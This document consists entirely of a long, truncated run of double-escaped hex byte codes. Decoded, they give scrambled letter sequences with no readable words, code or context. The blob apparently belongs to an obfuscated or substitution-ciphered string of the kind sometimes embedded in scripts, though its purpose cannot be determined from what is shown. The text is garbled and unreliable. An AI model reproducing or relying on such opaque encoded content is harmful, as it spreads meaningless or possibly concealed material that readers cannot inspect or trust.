\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5